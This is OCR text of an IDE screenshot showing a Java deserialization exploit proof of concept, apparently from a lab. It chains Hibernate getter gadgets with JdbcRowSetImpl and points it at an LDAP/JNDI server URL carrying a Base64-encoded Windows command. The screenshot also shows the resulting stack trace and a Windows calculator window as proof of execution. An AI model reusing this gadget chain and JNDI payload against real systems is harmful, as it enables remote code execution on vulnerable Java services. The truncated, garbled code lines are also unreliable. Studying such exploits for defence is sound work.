 Hibernate25.java × Hibernate24.java × Hibernate4.java × Demo.java × Runtime.java × NamingManager.java × JdbcRowTest.java × JdbcRowSetI
2 usages
8
24 private static final String serialFileName = "hibernate25.ser";
25 public static void main(String[] args) throws Exception {
26 /*Object tpl = genTemplates();
27 Class<?> tplClass = tpl.getClass();
28 String method = "getOutputProperties";*/
29 String method = "getDatabaseMetaData";
30 JdbcRowSetImpl tpl = new JdbcRowSetImpl();
31 Class<?> tplClass = tpl.getClass();
32 tpl.setDataSourceName("ldap://127.0.0.1:1389/Basic/Command/Base64/Y21kIC9jIGNhbGM=");
33
34 // ---------------------------------start by hibernate4--------------
35 /* Class<?> getterIf = Class.forName("org.hibernate.property.Getter");
36 Class<?> basicGetter = Class.forName("org.hibernate.property.BasicPro
37 Constructor<?> bgCon = basicGetter.getDeclaredConstructor(Class.class
38 bgCon.setAccessible(true);
39
40 String propName = Character.toLowerCase(method.charAt(3)) + method.su
Hibernate25 ×
at hibernate2.Hibernate25.main(Hibernate25.java:139)
Caused by: java.lang.reflect.InvocationTargetException <5 internal lines>
... 20 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.getDatabaseMetaData(JdbcRowSetImpl.java:4004)
... 25 more
Process finished with exit code 1
Version Control Debug TODO Problems Terminal Build Services Profiler
计算器
科学
历史记录
尚无历史记录
0
DEG F-E
MC MR M+ M− MS
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
1 2 3 +